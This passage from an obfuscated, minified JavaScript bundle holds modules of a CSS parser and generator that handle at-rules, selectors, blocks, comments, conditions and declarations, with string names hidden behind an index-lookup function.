this[fu(0x41f)](),this[fu(0x6c3)]===V['Vy']&&this[fu(0x565)](this[fu(0x58c)],this[fu(0x46c)],fu(0x6da))?W[fu(0xbb0)](this[fu(0xd48)]()):this[fu(0x6c3)]===V['zt']&&this[fu(0x565)](this[fu(0x58c)],this[fu(0x46c)],fu(0xe97))&&W[fu(0xbb0)](this[fu(0xdfe)](null,D)),this[fu(0x41f)](),this[fu(0x6c3)]===V['zt']&&this[fu(0x565)](this[fu(0x58c)],this[fu(0x46c)],fu(0x481))&&W[fu(0xbb0)](this[fu(0xdfe)](null,D)),this[fu(0xca7)](0x0)!==V['Vy']&&this[fu(0xca7)](0x0)!==V['AJ']||W[fu(0xbb0)](this[fu(0x283)]()),W;},'block':null}};},0x25fe:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>R});var V=Q(0x1db5),B=Q(0x113f),D=Q(0x1109),f=Q(0x131f),W=Q(0x932),v=Q(0xd86),I=Q(0x1963),g=Q(0x13ae),k=Q(0x25cc),U=Q(0x1450);const R={'container':V['A'],'font-face':B['A'],'import':D['A'],'layer':f['A'],'media':W['A'],'nest':v['A'],'page':I['A'],'scope':g['A'],'starting-style':k['A'],'supports':U['A']};},0x131f:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fg=a2A;return this[fg(0x99f)](this[fg(0xd2c)]());},'block'(){const fk=a2A;return this[fk(0xc99)](!0x1);}}};},0x932:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fp=a2A;return this[fp(0x99f)](this[fp(0x283)]());},'block'(B=!0x1){const fU=a2A;return this[fU(0xc99)](B);}}};},0xd86:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fR=a2A;return this[fR(0x99f)](this[fR(0x191)]());},'block'(){const fN=a2A;return this[fN(0xc99)](!0x0);}}};},0x1963:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fc=a2A;return this[fc(0x99f)](this[fc(0x191)]());},'block'(){const fG=a2A;return this[fG(0xc99)](!0x0);}}};},0x13ae:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fa=a2A;return this[fa(0x99f)](this[fa(0x123)]());},'block'(B=!0x1){const fX=a2A;return this[fX(0xc99)](B);}}};},0x25cc:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude':null,'block'(B=!0x1){const fK=a2A;return this[fK(0xc99)](B);}}};},0x1450:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'parse':{'prelude'(){const fh=a2A;return this[fh(0x99f)](this[fh(0xe07)](fh(0xbeb)));},'block'(B=!0x1){const fs=a2A;return this[fs(0xc99)](B);}}};},0x1f49:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>f});var V=Q(0x1304),B=Q(0xd33),D=Q(0x791);const f={'generic':!0x0,'cssWideKeywords':V['v'],...B['A'],'node':D};},0x58d:(w,T,Q)=>{'use strict';function V(f,W){const fM=a2A;return fM(0x611)==typeof W&&/^\s*\|/[fM(0x96e)](W)?fM(0x611)==typeof f?f+W:W[fM(0xdd4)](/^\s*\|\s*/,''):W||null;}function B(f,W){const fq=a2A,v=Object[fq(0xd8a)](null);for(const [I,l]of Object[fq(0x712)](f))if(l){v[I]={};for(const u of Object[fq(0x97e)](l))W[fq(0xc8b)](u)&&(v[I][u]=l[u]);}return v;}function D(f,W){const fx=a2A,v={...f};for(const [I,l]of Object[fx(0x712)](W))switch(I){case fx(0x4ea):v[I]=Boolean(l);break;case fx(0x214):v[I]=f[I]?[...f[I],...l]:l||[];break;case fx(0x4ca):v[I]={...f[I]};for(const [u,g]of Object[fx(0x712)](l))v[I][u]=Array[fx(0x81c)](g)?g:[];break;case fx(0x44a):v[I]={...f[I]};for(const [k,p]of Object[fx(0x712)](l)){const U=v[I][k]||{},R=v[I][k]={'prelude':U[fx(0x2d4)]||null,'descriptors':{...U[fx(0xabd)]}};if(p){R[fx(0x2d4)]=p[fx(0x2d4)]?V(R[fx(0x2d4)],p[fx(0x2d4)]):R[fx(0x2d4)]||null;for(const [N,c]of Object[fx(0x712)](p[fx(0xabd)]||{}))R[fx(0xabd)][N]=c?V(R[fx(0xabd)][N],c):null;Object[fx(0x97e)](R[fx(0xabd)])[fx(0xebc)]||(R[fx(0xabd)]=null);}}break;case fx(0xcfb):case fx(0xabb):v[I]={...f[I]};for(const [G,X]of Object[fx(0x712)](l))v[I][G]=V(v[I][G],X);break;case fx(0xd00):case fx(0x444):v[I]={...f[I]};for(const [K,h]of Object[fx(0x712)](l))v[I][K]={...v[I][K],...h};break;case fx(0x6e2):v[I]={...f[I],...l};break;case fx(0xd9b):case fx(0x9ae):v[I]={...f[I],...B(l,[fx(0x985)])};break;case fx(0x825):v[I]={...f[I],...B(l,[fx(0x201),fx(0xd42),fx(0x985),fx(0x8a0),fx(0xce)])};}return v;}Q['d'](T,{'A':()=>D});},0x2320:(w,T,Q)=>{'use strict';const fe=a2A;Q['d'](T,{'A':()=>W});var V=Q(0x80b),B=Q(0x25fe),D=Q(0x242f),f=Q(0x6d7);const W={'parseContext':{'default':fe(0x16b),'stylesheet':fe(0x16b),'atrule':fe(0x85f),'atrulePrelude'(v){const fL=fe;return this[fL(0x948)](v[fL(0xd9b)]?String(v[fL(0xd9b)]):null);},'mediaQueryList':fe(0x283),'mediaQuery':fe(0xaa0),'condition'(v){const ft=fe;return this[ft(0xe07)](v[ft(0x124)]);},'rule':fe(0xdaf),'selectorList':fe(0x191),'selector':fe(0x1eb),'block'(){const fJ=fe;return this[fJ(0xc99)](!0x0);},'declarationList':fe(0xec1),'declaration':fe(0x9a1),'value':fe(0x12e)},'features':{'supports':{'selector'(){const fO=fe;return this[fO(0x1eb)]();}},'container':{'style'(){const fE=fe;return this[fE(0x9a1)]();}}},'scope':V,'atrule':B['A'],'pseudo':D['A'],'node':f};},0xe9:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>V});const V={'node':Q(0x791)};},0x2162:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>k});var V=Q(0x11ac),B=Q(0x1766),D=Q(0x772),f=Q(0x2043),W=Q(0x2495),v=Q(0x1d09),I=Q(0x58d);function g(U){const fy=a2A,R=(0x0,B['C'])(U),N=(0x0,W['j'])(U),G=(0x0,D['o'])(U),{fromPlainObject:X,toPlainObject:K}=(0x0,f['L'])(N),M={'lexer':null,'createLexer':q=>new v['J'](q,M,M[fy(0x8cc)][fy(0xd42)]),'tokenize':V['qw'],'parse':R,'generate':G,'walk':N,'find':N[fy(0xaaf)],'findLast':N[fy(0xdd0)],'findAll':N[fy(0x693)],'fromPlainObject':X,'toPlainObject':K,'fork'(q){const fH=fy,x=(0x0,I['A'])({},U);return g(fH(0x2c4)==typeof q?q(x):(0x0,I['A'])(x,q));}};return M[fy(0x8cc)]=new v['J']({'generic':U[fy(0x4ea)],'cssWideKeywords':U[fy(0x214)],'units':U[fy(0x4ca)],'types':U[fy(0xcfb)],'atrules':U[fy(0x44a)],'properties':U[fy(0xabb)],'node':U[fy(0x825)]},M),M;}const k=p=>g((0x0,I['A'])({},p));},0x1dd3:(w,T,Q)=>{'use strict';function V(){const fS=a2A;return this[fS(0x99f)](this[fS(0x269)](null,!0x1));}Q['d'](T,{'A':()=>V});},0x20a0:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>B});var V=Q(0x11ac);function B(){const fZ=a2A,D=this[fZ(0xc1d)]();if(this[fZ(0x41f)](),D[fZ(0xbb0)](this[fZ(0xd48)]()),this[fZ(0x41f)](),this[fZ(0x6c3)]===V['A9']){D[fZ(0xbb0)](this[fZ(0x109)]());const f=this[fZ(0x94c)],W=this[fZ(0xba3)]?this[fZ(0x12e)](null):this[fZ(0x269)](this[fZ(0x99e)],!0x1);if(fZ(0x12e)===W[fZ(0x3a5)]&&W[fZ(0x423)][fZ(0x812)]){for(let v=f-this[fZ(0x94c)];v<=0x0;v++)if(this[fZ(0x274)](v)===V['M$']){W[fZ(0x423)][fZ(0xe3e)]({'type':fZ(0xbb),'loc':null,'value':'\x20'});break;}}D[fZ(0xbb0)](W);}return D;}},0x1254:(w,T,Q)=>{'use strict';Q['d'](T,{'A':()=>W});var V=Q(0x2162),B=Q(0x1f49),D=Q(0x2320),f=Q(0xe9);const W=(0x0,V['A'])({...B['A'],...D['A'],...f['A']});},0x1a26:(w,T,Q)=>{'use strict';const fC=a2A;Q['r'](T),Q['d'](T,{'generate':()=>M,'name':()=>G,'parse':()=>K,'structure':()=>X});var V=Q(0x11ac);const B=0x2b,D=0x2d,W=0x6e,v=!0x0,I=!0x1;function k(q,x){const fz=a2A;let L=this[fz(0x58c)]+q;const J=this[fz(0xdd7)](L);for(J!==B&&J!==D||(x&&this[fz(0xded)](fz(0xa49)),L++);L<this[fz(0x46c)];L++)(0x0,V['yp'])(this[fz(0xdd7)](L))||this[fz(0xded)](fz(0x67c),L);}function U(q){const fb=a2A;return k[fb(0x217)](this,0x0,q);}function R(q,x){const fF=a2A;if(!this[fF(0x75a)](this[fF(0x58c)]+q,x)){let L='';switch(x){case W:L=fF(0x843);break;case D:L=fF(0x539);}this[fF(0xded)](L,this[fF(0x58c)]+q);}}function N(){const fP=a2A;let q=0x0,x=0x0,L=this[fP(0x6c3)];for(;L===V['M$']||L===V['Mw'];)L=this[fP(0x274)](++q);if(L!==V['wN']){if(!this[fP(0xde0)](B,q)&&!this[fP(0xde0)](D,q))return null;x=this[fP(0xde0)](B,q)?B:D;do{L=this[fP(0x274)](++q);}while(L===V['M$']||L===V['Mw']);L!==V['wN']&&(this[fP(0xb78)](q),U[fP(0x217)](this,v));}return q>0x0&&this[fP(0xb78)](q),0x0===x&&(L=this[fP(0xdd7)](this[fP(0x58c)]),L!==B&&L!==D&&this[fP(0xded)](fP(0x526))),U[fP(0x217)](this,0x0!==x),x===D?'-'+this[fP(0x144)](V['wN']):this[fP(0x144)](V['wN']);}const G=fC(0x452),X={'a':[String,null],'b':[String,null]};function K(){const fj=fC,q=this[fj(0x58c)];let x=null,L=null;if(this[fj(0x6c3)]===V['wN'])U[fj(0x217)](this,I),L=this[fj(0x144)](V['wN']);else{if(this[fj(0x6c3)]===V['Vy']&&this[fj(0x75a)](this[fj(0x58c)],D))switch(x='-1',R[fj(0x217)](this,0x1,W),this[fj(0x46c)]-this[fj(0x58c)]){case 0x2:this[fj(0x840)](),L=N[fj(0x217)](this);break;case 0x3:R[fj(0x217)](this,0x2,D),this[fj(0x840)](),this[fj(0x41f)](),U[fj(0x217)](this,v),L='-'+this[fj(0x144)](V['wN']);break;default:R[fj(0x217)](this,0x2,D),k[fj(0x217)](this,0x3,v),this[fj(0x840)](),L=this[fj(0xfd)](q+0x2);}else{if(this[fj(0x6c3)]===V['Vy']||this[fj(0xde0)](B)&&this[fj(0x274)](0x1)===V['Vy']){let J=0x0;switch(x='1',this[fj(0xde0)](B)&&(J=0x1,this[fj(0x840)]()),R[fj(0x217)](this,0x0,W),this[fj(0x46c)]-this[fj(0x58c)]){case 0x1:this[fj(0x840)](),L=N[fj(0x217)](this);break;case 0x2:R[fj(0x217)](this,0x1,D),this[fj(0x840)](),this[fj(0x41f)](),U[fj(0x217)](this,v),L='-'+this[fj(0x144)](V['wN']);break;default:R[fj(0x217)](this,0x1,D),k[fj(0x217)](this,0x2,v),this[fj(0x840)](),L=this[fj(0xfd)](q+J+0x1);}}else{if(this[fj(0x6c3)]===V['fg']){const O=this[fj(0xdd7)](this[fj(0x58c)]),E=O===B||O===D;let y=this[fj(0x58c)]+E;for(;y<this[fj(0x46c)]&&(0x0,V['yp'])(this[fj(0xdd7)](y));y++);y===this[fj(0x58c)]+E&&this[fj(0xded)](fj(0x67c),this[fj(0x58c)]+E),R[fj(0x217)](this,y-this[fj(0x58c)],W),x=this[fj(0x9bd)](q,y),y+0x1===this[fj(0x46c)]?(this[fj(0x840)](),L=N[fj(0x217)](this)):(R[fj(0x217)](this,y-this[fj(0x58c)]+0x1,D),y+0x2===this[fj(0x46c)]?(this[fj(0x840)](),this[fj(0x41f)](),U[fj(0x217)](this,v),L='-'+this[fj(0x144)](V['wN'])):(k[fj(0x217)](this,y-this[fj(0x58c)]+0x2,v),this[fj(0x840)](),L=this[fj(0xfd)](y+0x1)));}else this[fj(0xded)]();}}}return null!==x&&x[fj(0xdd7)](0x0)===B&&(x=x[fj(0x1fd)](0x1)),null!==L&&L[fj(0xdd7)](0x0)===B&&(L=L[fj(0x1fd)](0x1)),{'type':fj(0x452),'loc':this[fj(0x1b1)](q,this[fj(0x58c)]),'a':x,'b':L};}function M(q){const fd=fC;if(q['a']){const x=('+1'===q['a']||'1'===q['a']?'n':'-1'===q['a']&&'-n')||q['a']+'n';if(q['b']){const L='-'===q['b'][0x0]||'+'===q['b'][0x0]?q['b']:'+'+q['b'];this[fd(0x419)](x+L);}else this[fd(0x419)](x);}else this[fd(0x419)](q['b']);}},0xdc2:(w,T,Q)=>{'use strict';const W2=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>f,'parse':()=>I,'structure':()=>v,'walkContext':()=>W});var V=Q(0x11ac);function B(){const W0=a2A;return this[W0(0x269)](this[W0(0xacc)],!0x0);}function D(){const W1=a2A;for(let k,p=0x1;k=this[W1(0x274)](p);p++){if(k===V['Q0'])return!0x0;if(k===V['X6']||k===V['zu'])return!0x1;}return!0x1;}const f=W2(0x85f),W=W2(0xd9b),v={'name':String,'prelude':[W2(0x948),W2(0x269),null],'block':[W2(0xc99),null]};function I(k=!0x1){const W3=W2,p=this[W3(0x58c)];let U,R,N=null,G=null;switch(this[W3(0x962)](V['zu']),U=this[W3(0xfd)](p+0x1),R=U[W3(0xbf6)](),this[W3(0x41f)](),!0x1===this[W3(0x237)]&&this[W3(0x6c3)]!==V['X6']&&this[W3(0x6c3)]!==V['Qq']&&(N=this[W3(0xc40)]?this[W3(0x227)](this[W3(0x948)][W3(0x173)](this,U,k),B):B[W3(0x217)](this,this[W3(0x94c)]),this[W3(0x41f)]()),this[W3(0x6c3)]){case V['Qq']:this[W3(0x840)]();break;case V['X6']:G=hasOwnProperty[W3(0x217)](this[W3(0xd9b)],R)&&W3(0x2c4)==typeof this[W3(0xd9b)][R][W3(0x90c)]?this[W3(0xd9b)][R][W3(0x90c)][W3(0x217)](this,k):this[W3(0xc99)](D[W3(0x217)](this));}return{'type':W3(0x85f),'loc':this[W3(0x1b1)](p,this[W3(0x58c)]),'name':U,'prelude':N,'block':G};}function g(k){const W4=W2;this[W4(0xbde)](V['zu'],'@'+k[W4(0x201)]),null!==k[W4(0x2d4)]&&this[W4(0x825)](k[W4(0x2d4)]),k[W4(0x90c)]?this[W4(0x825)](k[W4(0x90c)]):this[W4(0xbde)](V['Qq'],';');}},0x1a05:(w,T,Q)=>{'use strict';const W5=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>B,'parse':()=>W,'structure':()=>f,'walkContext':()=>D});var V=Q(0x11ac);const B=W5(0x948),D=W5(0x55f),f={'children':[[]]};function W(I){const W6=W5;let u=null;return null!==I&&(I=I[W6(0xbf6)]()),this[W6(0x41f)](),u=hasOwnProperty[W6(0x217)](this[W6(0xd9b)],I)&&W6(0x2c4)==typeof this[W6(0xd9b)][I][W6(0x2d4)]?this[W6(0xd9b)][I][W6(0x2d4)][W6(0x217)](this):this[W6(0x483)](this[W6(0xd00)][W6(0x948)]),this[W6(0x41f)](),!0x0!==this[W6(0x237)]&&this[W6(0x6c3)]!==V['X6']&&this[W6(0x6c3)]!==V['Qq']&&this[W6(0xded)](W6(0x27e)),{'type':W6(0x948),'loc':this[W6(0xd7f)](u),'children':u};}function v(I){const W7=W5;this[W7(0x423)](I);}},0x578:(w,T,Q)=>{'use strict';const Wm=a2A;Q['r'](T),Q['d'](T,{'generate':()=>X,'name':()=>R,'parse':()=>G,'structure':()=>N});var V=Q(0x11ac);const B=0x24,D=0x2a,f=0x3d,W=0x5e,v=0x7c,I=0x7e;function k(){const W8=a2A;this[W8(0x237)]&&this[W8(0xded)](W8(0x3ca));const K=this[W8(0x58c)];let M=!0x1;return this[W8(0xde0)](D)?(M=!0x0,this[W8(0x840)]()):this[W8(0xde0)](v)||this[W8(0x962)](V['Vy']),this[W8(0xde0)](v)?this[W8(0xdd7)](this[W8(0x58c)]+0x1)!==f?(this[W8(0x840)](),this[W8(0x962)](V['Vy'])):M&&this[W8(0xded)](W8(0x7df),this[W8(0x46c)]):M&&this[W8(0xded)](W8(0x734)),{'type':W8(0xd48),'loc':this[W8(0x1b1)](K,this[W8(0x58c)]),'name':this[W8(0xfd)](K)};}function U(){const W9=a2A,K=this[W9(0x58c)],M=this[W9(0xdd7)](K);return M!==f&&M!==I&&M!==W&&M!==B&&M!==D&&M!==v&&this[W9(0xded)](W9(0x199)),this[W9(0x840)](),M!==f&&(this[W9(0xde0)](f)||this[W9(0xded)](W9(0xeb4)),this[W9(0x840)]()),this[W9(0xfd)](K);}const R=Wm(0x28b),N={'name':Wm(0xd48),'matcher':[String,null],'value':[Wm(0xadf),Wm(0xd48),null],'flags':[String,null]};function G(){const WA=Wm,K=this[WA(0x58c)];let M,q=null,x=null,L=null;return this[WA(0x962)](V['hk']),this[WA(0x41f)](),M=k[WA(0x217)](this),this[WA(0x41f)](),this[WA(0x6c3)]!==V['Oh']&&(this[WA(0x6c3)]!==V['Vy']&&(q=U[WA(0x217)](this),this[WA(0x41f)](),x=this[WA(0x6c3)]===V['Qf']?this[WA(0xadf)]():this[WA(0xd48)](),this[WA(0x41f)]()),this[WA(0x6c3)]===V['Vy']&&(L=this[WA(0x144)](V['Vy']),this[WA(0x41f)]())),this[WA(0x962)](V['Oh']),{'type':WA(0x28b),'loc':this[WA(0x1b1)](K,this[WA(0x58c)]),'name':M,'matcher':q,'value':x,'flags':L};}function X(K){const Wo=Wm;this[Wo(0xbde)](V['_i'],'['),this[Wo(0x825)](K[Wo(0x201)]),null!==K[Wo(0x3da)]&&(this[Wo(0x419)](K[Wo(0x3da)]),this[Wo(0x825)](K[Wo(0x225)])),null!==K[Wo(0x769)]&&this[Wo(0xbde)](V['Vy'],K[Wo(0x769)]),this[Wo(0xbde)](V['_i'],']');}},0x39c:(w,T,Q)=>{'use strict';const WQ=a2A;Q['r'](T),Q['d'](T,{'generate':()=>R,'name':()=>I,'parse':()=>U,'structure':()=>k,'walkContext':()=>g});var V=Q(0x11ac);const B=0x26;function D(){const WY=a2A;return this[WY(0x269)](null,!0x0);}function f(){const Ww=a2A;return this[Ww(0x227)](this[Ww(0xdaf)],D);}function W(){const WT=a2A;return this[WT(0x269)](this[WT(0x5b3)],!0x0);}function v(){const Wn=a2A;if(this[Wn(0x6c3)]===V['Qq'])return W[Wn(0x217)](this,this[Wn(0x94c)]);const N=this[Wn(0x227)](this[Wn(0x9a1)],W);return this[Wn(0x6c3)]===V['Qq']&&this[Wn(0x840)](),N;}const I=WQ(0xc99),g=WQ(0x90c),k={'children':[[WQ(0x85f),WQ(0xdaf),WQ(0x9a1)]]};function U(N){const Wr=WQ,G=N?v:f,X=this[Wr(0x58c)];let K=this[Wr(0xc1d)]();this[Wr(0x962)](V['X6']);M:for(;!this[Wr(0x237)];)switch(this[Wr(0x6c3)]){case V['Q0']:break M;case V['M$']:case V['Mw']:this[Wr(0x840)]();break;case V['zu']:K[Wr(0xbb0)](this[Wr(0x227)](this[Wr(0x85f)][Wr(0x173)](this,N),D));break;default:N&&this[Wr(0xde0)](B)?K[Wr(0xbb0)](f[Wr(0x217)](this)):K[Wr(0xbb0)](G[Wr(0x217)](this));}return this[Wr(0x237)]||this[Wr(0x962)](V['Q0']),{'type':Wr(0xc99),'loc':this[Wr(0x1b1)](X,this[Wr(0x58c)]),'children':K};}function R(N){const WV=WQ;this[WV(0xbde)](V['X6'],'{'),this[WV(0x423)](N,G=>{const WB=WV;WB(0x9a1)===G[WB(0x3a5)]&&this[WB(0xbde)](V['Qq'],';');}),this[WV(0xbde)](V['Q0'],'}');}},0x23c0:(w,T,Q)=>{'use strict';const WD=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=WD(0xb9b),D={'children':[[]]};function f(v,I){const Wf=WD,l=this[Wf(0x58c)];let u=null;return this[Wf(0x962)](V['hk']),u=v[Wf(0x217)](this,I),this[Wf(0x237)]||this[Wf(0x962)](V['Oh']),{'type':Wf(0xb9b),'loc':this[Wf(0x1b1)](l,this[Wf(0x58c)]),'children':u};}function W(v){const WW=WD;this[WW(0xbde)](V['_i'],'['),this[WW(0x423)](v),this[WW(0xbde)](V['_i'],']');}},0x2305:(w,T,Q)=>{'use strict';const Wv=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=Wv(0xf3d),D=[];function f(){const Wi=Wv,v=this[Wi(0x58c)];return this[Wi(0x962)](V['zG']),{'type':Wi(0xf3d),'loc':this[Wi(0x1b1)](v,this[Wi(0x58c)])};}function W(){const WI=Wv;this[WI(0xbde)](V['zG'],WI(0x8ab));}},0x631:(w,T,Q)=>{'use strict';const Wl=a2A;Q['r'](T),Q['d'](T,{'generate':()=>W,'name':()=>B,'parse':()=>f,'structure':()=>D});var V=Q(0x11ac);const B=Wl(0xcde),D=[];function f(){const Wu=Wl,v=this[Wu(0x58c)];return this[Wu(0x962)](V['lh']),{'type':Wu(0xcde),'loc':this[Wu(0x1b1)](v,this[Wu(0x58c)])};}function W(){const Wg=Wl;this[Wg(0xbde)](V['lh'],Wg(0x690));}},0x41c:(w,T,Q)=>{'use strict';const Wk=a2A;Q['r'](T),Q['d'](T,{'generate':()=>v,'name':()=>D,'parse':()=>W,'structure':()=>f});var V=Q(0x11ac);const B=0x2e,D=Wk(0x687),f={'name':String};function W(){const Wp=Wk;return this[Wp(0xcb1)](B),{'type':Wp(0x687),'loc':this[Wp(0x1b1)](this[Wp(0x58c)]-0x1,this[Wp(0x46c)]),'name':this[Wp(0x144)](V['Vy'])};}function v(I){const WU=Wk;this[WU(0xbde)](V['_i'],'.'),this[WU(0xbde)](V['Vy'],I[WU(0x201)]);}},0x92b:(w,T,Q)=>{'use strict';const WR=a2A;Q['r'](T),Q['d'](T,{'generate':()=>k,'name':()=>v,'parse':()=>g,'structure':()=>I});var V=Q(0x11ac);const B=0x2b,D=0x2f,f=0x3e,W=0x7e,v=WR(0xa73),I={'name':String};function g(){const WN=WR,p=this[WN(0x58c)];let U;switch(this[WN(0x6c3)]){case V['M$']:U='\x20';break;case V['_i']:switch(this[WN(0xdd7)](this[WN(0x58c)])){case f:case B:case W:this[WN(0x840)]();break;case D:this[WN(0x840)](),this[WN(0xcdc)](WN(0xec7)),this[WN(0xcb1)](D);break;default:this[WN(0xded)](WN(0x1cb));}U=this[WN(0xfd)](p);}return{'type':WN(0xa73),'loc':this[WN(0x1b1)](p,this[WN(0x58c)]),'name':U};}function k(p){const Wc=WR;this[Wc(0x419)](p[Wc(0x201)]);}},0x1334:(w,T,Q)=>{'use strict';const WG=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x11ac);const B=0x2a,D=0x2f,f=WG(0xece),W={'value':String};function v(){const Wa=WG,u=this[Wa(0x58c)];let g=this[Wa(0x46c)];return this[Wa(0x962)](V['Mw']),g-u+0x2>=0x2&&this[Wa(0xdd7)](g-0x2)===B&&this[Wa(0xdd7)](g-0x1)===D&&(g-=0x2),{'type':Wa(0xece),'loc':this[Wa(0x1b1)](u,this[Wa(0x58c)]),'value':this[Wa(0x9bd)](u+0x2,g)};}function I(u){const WX=WG;this[WX(0xbde)](V['Mw'],'/*'+u[WX(0x225)]+'*/');}},0xcbc:(w,T,Q)=>{'use strict';const WK=a2A;Q['r'](T),Q['d'](T,{'generate':()=>g,'name':()=>D,'parse':()=>I,'structure':()=>f});var V=Q(0x11ac);const B=new Set([V['Qx'],V['no'],V['LT']]),D=WK(0xe07),f={'kind':String,'children':[[WK(0xd48),WK(0xcfa),WK(0xc4e),WK(0x63a),WK(0xef5)]]};function W(k){const Wh=WK;return this[Wh(0xe56)](0x1)===V['Vy']&&B[Wh(0x4a4)](this[Wh(0xe56)](0x2))?this[Wh(0xcfa)](k):this[Wh(0x63a)](k);}const v={'media':W,'container':W,'supports'(){const Ws=WK;return this[Ws(0xef5)]();}};function I(k=WK(0xe03)){const WM=WK,p=this[WM(0xc1d)]();N:for(;!this[WM(0x237)];)switch(this[WM(0x6c3)]){case V['Mw']:case V['M$']:this[WM(0x840)]();continue;case V['Vy']:p[WM(0xbb0)](this[WM(0xd48)]());break;case V['AJ']:{let U=this[WM(0x227)](()=>v[k][WM(0x217)](this,k),()=>null);U||(U=this[WM(0x227)](()=>{const Wq=WM;this[Wq(0x962)](V['AJ']);const R=this[Wq(0xe07)](k);return this[Wq(0x962)](V['no']),R;},()=>this[WM(0x961)](k))),p[WM(0xbb0)](U);break;}case V['zt']:{let R=this[WM(0x227)](()=>this[WM(0xc4e)](k),()=>null);R||(R=this[WM(0x961)](k)),p[WM(0xbb0)](R);break;}default:break N;}return p[WM(0x812)]&&this[WM(0xded)](WM(0x81a)),{'type':WM(0xe07),'loc':this[WM(0xd7f)](p),'kind':k,'children':p};}function g(k){const Wx=WK;k[Wx(0x423)][Wx(0xe8b)](p=>{const We=Wx;We(0xe07)===p[We(0x3a5)]?(this[We(0xbde)](V['AJ'],'('),this[We(0x825)](p),this[We(0xbde)](V['no'],')')):this[We(0x825)](p);});}},0x23d:(T,Q,V)=>{'use strict';const WO=a2A;V['r'](Q),V['d'](Q,{'generate':()=>O,'name':()=>q,'parse':()=>J,'structure':()=>L,'walkContext':()=>x});var B=V(0xc8c),D=V(0x11ac);const W=0x21,I=0x23,k=0x24,U=0x26,R=0x2a,N=0x2b,G=0x2f;function X(){const WL=a2A;return this[WL(0x269)](this[WL(0x99e)],!0x0);}function K(){const Wt=a2A;return this[Wt(0x269)](this[Wt(0x99e)],!0x1);}function M(){const WJ=a2A,S=this[WJ(0x94c)],Z=this[WJ(0x12e)]();return WJ(0x269)!==Z[WJ(0x3a5)]&&!0x1===this[WJ(0x237)]&&this[WJ(0x6c3)]!==D['Qq']&&!0x1===this[WJ(0xde0)](W)&&!0x1===this[WJ(0x84c)](S)&&this[WJ(0xded)](),Z;}const q=WO(0x9a1),x=WO(0xac1),L={'important':[Boolean,String],'property':String,'value':[WO(0x12e),WO(0x269)]};function J(){const WE=WO,S=this[WE(0x58c)],Z=this[WE(0x94c)],z=E[WE(0x217)](this),F=(0x0,B['vs'])(z),P=F?this[WE(0xba3)]:this[WE(0x936)],C=F?K:X;let j,m0=!0x1;this[WE(0x41f)](),this[WE(0x962)](D['Qx']);const m1=this[WE(0x94c)];if(F||this[WE(0x41f)](),j=P?this[WE(0x227)](M,C):C[WE(0x217)](this,this[WE(0x94c)]),F&&WE(0x12e)===j[WE(0x3a5)]&&j[WE(0x423)][WE(0x812)]){for(let m2=m1-this[WE(0x94c)];m2<=0x0;m2++)if(this[WE(0x274)](m2)===D['M$']){j[WE(0x423)][WE(0xe3e)]({'type':WE(0xbb),'loc':null,'value':'\x20'});break;}}return this[WE(0xde0)](W)&&(m0=H[WE(0x217)](this),this[WE(0x41f)]()),!0x1===this[WE(0x237)]&&this[WE(0x6c3)]!==D['Qq']&&!0x1===this[WE(0x84c)](Z)&&this[WE(0xded)](),{'type':WE(0x9a1),'loc':this[WE(0x1b1)](S,this[WE(0x58c)]),'important':m0,'property':z,'value':j};}function O(S){const Wy=WO;this[Wy(0xbde)](D['Vy'],S[Wy(0x4b2)]),this[Wy(0xbde)](D['Qx'],':'),this[Wy(0x825)](S[Wy(0x225)]),S[Wy(0x60d)]&&(this[Wy(0xbde)](D['_i'],'!'),this[Wy(0xbde)](D['Vy'],!0x0===S[Wy(0x60d)]?Wy(0x60d):S[Wy(0x60d)]));}function E(){const WH=WO,S=this[WH(0x58c)];if(this[WH(0x6c3)]===D['_i'])switch(this[WH(0xdd7)](this[WH(0x58c)])){case R:case k:case N:case I:case U:this[WH(0x840)]();break;case G:this[WH(0x840)](),this[WH(0xde0)](G)&&this[WH(0x840)]();}return this[WH(0x6c3)]===D['Vw']?this[WH(0x962)](D['Vw']):this[WH(0x962)](D['Vy']),this[WH(0xfd)](S);}function H(){const WS=WO;this[WS(0x962)](D['_i']),this[WS(0x41f)]();const S=this[WS(0x144)](D['Vy']);return WS(0x60d)===S||S;}},0x201:(w,T,Q)=>{'use strict';const Wz=a2A;Q['r'](T),Q['d'](T,{'generate':()=>I,'name':()=>f,'parse':()=>v,'structure':()=>W});var V=Q(0x11ac);const B=0x26;function D(){const WZ=a2A;return this[WZ(0x269)](this[WZ(0x5b3)],!0x0);}const f=Wz(0xec1),W={'children':[[Wz(0x9a1),Wz(0x85f),Wz(0xdaf)]]};function v(){const Wb=Wz,u=this[Wb(0xc1d)]();for(;!this[Wb(0x237)];)switch(this[Wb(0x6c3)]){case V['M$']:case V['Mw']:case V['Qq']:this[Wb(0x840)]();break;case V['zu']:u[Wb(0xbb0)](this[Wb(0x227)](this[Wb(0x85f)][Wb(0x173)](this,!0x0),D));break;default:this[Wb(0xde0)](B)?u[Wb(0xbb0)](this[Wb(0x227)](this[Wb(0xdaf)],D)):u[Wb(0xbb0)](this[Wb(0x227)](this[Wb(0x9a1)],D));}return{'type':Wb(0xec1),'loc':this[Wb(0xd7f)](u),'children':u};}function I(u){const WF=Wz;this[WF(0x423)](u,g=>{const 